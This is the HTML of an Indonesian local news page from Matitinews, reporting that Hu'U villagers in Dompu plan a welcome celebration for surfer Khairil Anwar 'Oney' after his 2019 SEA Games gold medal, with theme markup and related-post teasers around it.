	<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pendidikan">PENDIDIKAN</a></li>
</ul>
</li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/kesehatan">KESEHATAN</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/bisnis">BISNIS</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.matitinews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.matitinews.com/">
		        <img class='jeg_logo_img' src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x" alt="Matitinews"data-light-src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" data-light-srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x" data-dark-src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" data-dark-srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.matitinews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://www.matitinews.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.matitinews.com/category/pariwisata">PARIWISATA</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Masyarakat Hu&#8217;U Rencanakan Pesta Penjemputan dan Penyambutan Oney</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://www.matitinews.com/author/matofo">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.matitinews.com/masyarakat-huu-rencanakan-penjemputan-untuk-oney/.html">10/12/2019</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://www.matitinews.com/category/pariwisata" rel="category tag">PARIWISATA</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.matitinews.com/masyarakat-huu-rencanakan-penjemputan-untuk-oney/.html#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.matitinews.com/wp-content/uploads/2019/12/20191212_060611.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:129.31%"><img width="290" height="375" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Masyarakat Hu&#8217;U Rencanakan Pesta Penjemputan dan Penyambutan Oney" decoding="async" fetchpriority="high" sizes="(max-width: 290px) 100vw, 290px" data-src="https://www.matitinews.com/wp-content/uploads/2019/12/20191212_060611.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2019/12/20191212_060611.jpg 1080w, https://www.matitinews.com/wp-content/uploads/2019/12/20191212_060611-232x300.jpg 232w, https://www.matitinews.com/wp-content/uploads/2019/12/20191212_060611-768x994.jpg 768w, https://www.matitinews.com/wp-content/uploads/2019/12/20191212_060611-791x1024.jpg 791w, https://www.matitinews.com/wp-content/uploads/2019/12/20191212_060611-696x901.jpg 696w, https://www.matitinews.com/wp-content/uploads/2019/12/20191212_060611-1068x1382.jpg 1068w, https://www.matitinews.com/wp-content/uploads/2019/12/20191212_060611-324x420.jpg 324w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">42</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="//api.whatsapp.com/send?text=Masyarakat%20Hu%E2%80%99U%20Rencanakan%20Pesta%20Penjemputan%20dan%20Penyambutan%20Oney%0Ahttps%3A%2F%2Fwww.matitinews.com%2Fmasyarakat-huu-rencanakan-penjemputan-untuk-oney%2F.html" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://twitter.com/intent/tweet?text=Masyarakat%20Hu%E2%80%99U%20Rencanakan%20Pesta%20Penjemputan%20dan%20Penyambutan%20Oney&url=https%3A%2F%2Fwww.matitinews.com%2Fmasyarakat-huu-rencanakan-penjemputan-untuk-oney%2F.html" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.matitinews.com%2Fmasyarakat-huu-rencanakan-penjemputan-untuk-oney%2F.html" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.matitinews.com%2Fmasyarakat-huu-rencanakan-penjemputan-untuk-oney%2F.html&title=Masyarakat%20Hu%E2%80%99U%20Rencanakan%20Pesta%20Penjemputan%20dan%20Penyambutan%20Oney" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.matitinews.com%2Fmasyarakat-huu-rencanakan-penjemputan-untuk-oney%2F.html&media=https://www.matitinews.com/wp-content/uploads/2019/12/20191212_060611.jpg&description=Masyarakat%20Hu%E2%80%99U%20Rencanakan%20Pesta%20Penjemputan%20dan%20Penyambutan%20Oney" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p style="text-align: justify">DOMPU, MATITINEWS.COM &#8211; Warga masyarakat Desa Hu&#8217;U, akan melakukan penjemputan khusus terhadap Khairil Anwar alias Oney atas keberhasilannya dalam merebut medali emas pada Cabang Olah Raga Surfing di Sea Games 30th Philipina 2019.</p>
<p style="text-align: justify">Mereka akan berbondong menjemput Oney di bandara Muhammad Salahuddin Bima. Hal ini ditunjukkan sebagai bentuk penghormatan mereka kepada Oney yang kini dianggap sebagai pejuang Medali Emas. &#8220;Kami melihat Oney sebagai pahlawan bagi bangsa ini, pahlawan bagi NTB, pahlawan bagi Dompu, One adalah pahlawan kami&#8221;, ungkap Teo salah seorang warga Lakey.</p><div class='jnews_inline_related_post_wrapper left half'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_29 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_2564_0_69745d562ebc3   " data-unique="jnews_module_2564_0_69745d562ebc3">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong>Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/aklamasi-di-musda-senggigi-boy-mashudi-resmi-pimpin-kembali-jmsi-ntb-periode-2025-2030/.html">Aklamasi di Musda Senggigi, Boy Mashudi Resmi Pimpin Kembali JMSI NTB Periode 2025–2030</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/bank-ntb-syariah-dukung-tegar-bangkitkan-pariwisata-taman-narmada/.html">Bank NTB Syariah Dukung TEGAR Bangkitkan Pariwisata Taman Narmada</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/jelang-h-1-fornas-viii-gubernur-ntb-terima-kunjungan-ketua-umum-dpp-fokbi-bahas-sinergi-pusat-dan-daerah-kunci-kesuksesan-pariwisata-ntb/.html">Jelang H-1 FORNAS VIII Gubernur NTB Terima Kunjungan Ketua Umum DPP FOKBI, Bahas Sinergi Pusat dan Daerah Kunci Kesuksesan Pariwisata NTB</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_2564_0_69745d562ebc3 = {"header_icon":"","first_title":"Related","second_title":"Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":3,"post_offset":0,"unique_content":"disable","include_post":"","exclude_post":2564,"include_category":"25","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","show_border":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_29"};</script>
				</div>
            </div>
                    </div>
<p style="text-align: justify">Menurut Teo, jadwal penjemputan dan penyambutan terhadap pahlawan medali emas Sea Games ini akan ditentukan setelah dilakukan koordinasi dengan menejemen Oney guna memastikan hari kepulangannya ke tanah kelahiran. &#8220;Kami akan gila &#8211; gilaan untuk Oney&#8221;, ungkap Teo menjawab siapa yang akan membayar transportasi dari dan menuju bandara Bima.</p>
<p style="text-align: justify">Rencana penjemputan Oney oleh masyarakat Lakey Hu&#8217;U ini ternyata berhasil mereka koordinasikan dengan KONI Kabupaten Dompu.<br />
Selain itu mereka mendapat dukungan dari Bupati Dompu H. Bambang M. Yasin agar dilakukan pesta penyambutan Oney di Pendopo Bupati. &#8220;Kami direspon oleh pak Bupati bahkan beliau menjanjikan umrah buat Oney&#8221;, terang Teo.</p>
<p style="text-align: justify">Sementara itu Ketua KONI Dompu Putra Taufan SH, pada media ini sebelumnya mengaku akan mengadapakan pesta penjemputan dan penyambutan terhadap Oney. &#8220;Nanti setibanya di Dompu Oney akan diarak keliling Kota Dompu&#8221;, jelasnya (Idin)<!--/data/user/0/com.samsung.android.app.notes/files/clipdata/clipdata_191212_055722_700.sdoc--></p>
<div class="pvc_clear"></div>
<p id="pvc_stats_2564" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="2564" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://www.matitinews.com/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p>
<div class="pvc_clear"></div>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.matitinews.com/sambut-asian-games-2022-diharapkan-kejuaraan-surfing-lakey/.html" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Asian Games 2022, Pemerintah Diminta Agendakan Kejuaraan Surfing Lakey</h3>
        </a>
    
            <a href="https://www.matitinews.com/hujan-warnai-upacara-serahterima-pataka-lambang-ntb-di-dompu/.html" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Hujan Warnai Upacara Serah Terima Lambang NTB di Dompu</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
					</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.matitinews.com/author/matofo">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_2564_1_69745d5633f3c   " data-unique="jnews_module_2564_1_69745d5633f3c">
					<div class="jeg_block_heading jeg_block_heading_1 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/aklamasi-di-musda-senggigi-boy-mashudi-resmi-pimpin-kembali-jmsi-ntb-periode-2025-2030/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Aklamasi di Musda Senggigi, Boy Mashudi Resmi Pimpin Kembali JMSI NTB Periode 2025–2030" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://www.matitinews.com/wp-content/uploads/2025/12/a69e725b-a55a-47ec-a390-6d22c2ad6b64-350x250.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2025/12/a69e725b-a55a-47ec-a390-6d22c2ad6b64-350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2025/12/a69e725b-a55a-47ec-a390-6d22c2ad6b64-120x86.jpeg 120w, https://www.matitinews.com/wp-content/uploads/2025/12/a69e725b-a55a-47ec-a390-6d22c2ad6b64-750x536.jpeg 750w, https://www.matitinews.com/wp-content/uploads/2025/12/a69e725b-a55a-47ec-a390-6d22c2ad6b64-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/pariwisata" class="category-pariwisata">PARIWISATA</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/aklamasi-di-musda-senggigi-boy-mashudi-resmi-pimpin-kembali-jmsi-ntb-periode-2025-2030/.html">Aklamasi di Musda Senggigi, Boy Mashudi Resmi Pimpin Kembali JMSI NTB Periode 2025–2030</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/aklamasi-di-musda-senggigi-boy-mashudi-resmi-pimpin-kembali-jmsi-ntb-periode-2025-2030/.html" ><i class="fa fa-clock-o"></i> 09/12/2025</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/aklamasi-di-musda-senggigi-boy-mashudi-resmi-pimpin-kembali-jmsi-ntb-periode-2025-2030/.html" ><i class="fa fa-eye"></i> 9.3k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/bank-ntb-syariah-dukung-tegar-bangkitkan-pariwisata-taman-narmada/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Bank NTB Syariah Dukung TEGAR Bangkitkan Pariwisata Taman Narmada" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://www.matitinews.com/wp-content/uploads/2025/07/ntb-bank-350x250.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2025/07/ntb-bank-350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2025/07/ntb-bank-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/pariwisata" class="category-pariwisata">PARIWISATA</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/bank-ntb-syariah-dukung-tegar-bangkitkan-pariwisata-taman-narmada/.html">Bank NTB Syariah Dukung TEGAR Bangkitkan Pariwisata Taman Narmada</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/bank-ntb-syariah-dukung-tegar-bangkitkan-pariwisata-taman-narmada/.html" ><i class="fa fa-clock-o"></i> 26/07/2025</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/bank-ntb-syariah-dukung-tegar-bangkitkan-pariwisata-taman-narmada/.html" ><i class="fa fa-eye"></i> 3.6k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/jelang-h-1-fornas-viii-gubernur-ntb-terima-kunjungan-ketua-umum-dpp-fokbi-bahas-sinergi-pusat-dan-daerah-kunci-kesuksesan-pariwisata-ntb/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Jelang H-1 FORNAS VIII Gubernur NTB Terima Kunjungan Ketua Umum DPP FOKBI, Bahas Sinergi Pusat dan Daerah Kunci Kesuksesan Pariwisata NTB" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://www.matitinews.com/wp-content/uploads/2025/07/IMG_2211-350x250.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2025/07/IMG_2211-350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2025/07/IMG_2211-120x86.jpeg 120w, https://www.matitinews.com/wp-content/uploads/2025/07/IMG_2211-750x536.jpeg 750w, https://www.matitinews.com/wp-content/uploads/2025/07/IMG_2211-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/pariwisata" class="category-pariwisata">PARIWISATA</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/jelang-h-1-fornas-viii-gubernur-ntb-terima-kunjungan-ketua-umum-dpp-fokbi-bahas-sinergi-pusat-dan-daerah-kunci-kesuksesan-pariwisata-ntb/.html">Jelang H-1 FORNAS VIII Gubernur NTB Terima Kunjungan Ketua Umum DPP FOKBI, Bahas Sinergi Pusat dan Daerah Kunci Kesuksesan Pariwisata NTB</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/jelang-h-1-fornas-viii-gubernur-ntb-terima-kunjungan-ketua-umum-dpp-fokbi-bahas-sinergi-pusat-dan-daerah-kunci-kesuksesan-pariwisata-ntb/.html" ><i class="fa fa-clock-o"></i> 24/07/2025</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/jelang-h-1-fornas-viii-gubernur-ntb-terima-kunjungan-ketua-umum-dpp-fokbi-bahas-sinergi-pusat-dan-daerah-kunci-kesuksesan-pariwisata-ntb/.html" ><i class="fa fa-eye"></i> 14 </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/dukung-industri-pariwisata-dompu-pt-stm-turut-sukseskan-festival-lakey-2025/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Dukung Industri Pariwisata Dompu, PT STM Turut Sukseskan Festival Lakey 2025" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://www.matitinews.com/wp-content/uploads/2025/07/Festival-Lakey_1-350x250.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2025/07/Festival-Lakey_1-350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2025/07/Festival-Lakey_1-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/pariwisata" class="category-pariwisata">PARIWISATA</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/dukung-industri-pariwisata-dompu-pt-stm-turut-sukseskan-festival-lakey-2025/.html">Dukung Industri Pariwisata Dompu, PT STM Turut Sukseskan Festival Lakey 2025</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/dukung-industri-pariwisata-dompu-pt-stm-turut-sukseskan-festival-lakey-2025/.html" ><i class="fa fa-clock-o"></i> 21/07/2025</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/dukung-industri-pariwisata-dompu-pt-stm-turut-sukseskan-festival-lakey-2025/.html" ><i class="fa fa-eye"></i> 21 </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/wisman-di-lakey-tunggu-tarian-massal-ou-balumba/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Wisman di Lakey Tunggu Tarian Massal Ou Balumba" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://www.matitinews.com/wp-content/uploads/2025/07/Tari-Balumba-350x250.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2025/07/Tari-Balumba-350x250.jpg 350w, https://www.matitinews.com/wp-content/uploads/2025/07/Tari-Balumba-120x86.jpg 120w, https://www.matitinews.com/wp-content/uploads/2025/07/Tari-Balumba-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/pariwisata" class="category-pariwisata">PARIWISATA</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/wisman-di-lakey-tunggu-tarian-massal-ou-balumba/.html">Wisman di Lakey Tunggu Tarian Massal Ou Balumba</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/wisman-di-lakey-tunggu-tarian-massal-ou-balumba/.html" ><i class="fa fa-clock-o"></i> 15/07/2025</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/wisman-di-lakey-tunggu-tarian-massal-ou-balumba/.html" ><i class="fa fa-eye"></i> 25.1k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
